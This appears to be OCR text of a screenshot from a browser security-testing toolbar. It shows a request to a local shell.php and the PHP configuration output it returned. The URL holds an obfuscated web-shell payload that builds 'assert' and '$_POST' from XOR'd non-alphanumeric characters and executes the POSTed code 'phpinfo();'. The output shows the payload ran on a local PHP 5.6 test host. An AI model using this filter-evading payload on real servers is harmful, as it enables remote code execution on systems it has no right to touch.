 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:9090/shell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Enable Post data Enable Referrer
Post data
_=phpinfo();
Notice: Use of undefined constant _ - assumed '_' in /Users/shiyu/tmp/www/shell.php(3) : eval()'d code on line 2
PHP Version 5.6.28
php
System
Darwin shiyudeMacBook-Pro.local 15.6.0 Darwin Kernel Version 15.6.0: Thu Jun 23 18:25:34 PDT 2016; root:xnu-
3248.60.10~1/RELEASE_X86_64 x86_64
Build Date
Nov 21 2016 13:06:27
Configure Command
'./configure' '--cache-file=/Users/shiyu/.phpbrew/cache/config.cache' '--prefix=/Users/shiyu/.phpbrew/php/php-5.6.28'
'--with-config-file-path=/Users/shiyu/.phpbrew/php/php-5.6.28/etc' '--with-config-file-scan-dir=/Users/shiyu/.phpbrew
/php/php-5.6.28/var/db' '--disable-all' '--enable-session' '--enable-short-tags' '--with-zlib=/usr' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--enable-libxml' '--enable-simplexml' '--enable-xml' '--enable-xmlreader'
'--enable-xmlwriter' '--with-xsl' '--with-libxml-dir=/usr/local/opt/libxml2' '--enable-opcache' '--enable-bcmath' '--with-bz2=/usr'
'--enable-calendar' '--enable-cli' '--enable-ctype' '--enable-dom' '--enable-fileinfo' '--enable-filter' '--enable-shmop' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--enable-json' '--enable-mbregex' '--enable-mbstring' '--with-mhash=/usr
/local' '--with-mcrypt=/usr/local' '--enable-pcntl' '--with-pcre-regex' '--with-pcre-dir=/usr/local' '--enable-pdo' '--enable-phar'
'--enable-posix' '--with-readline=/usr/local/opt/readline' '--enable-sockets' '--enable-tokenizer' '--with-curl=/usr' '--enable-zip'
'--with-pear=/Users/shiyu/.phpbrew/php/php-5.6.28/lib/php' '--with-openssl=/usr/local/opt/openssl'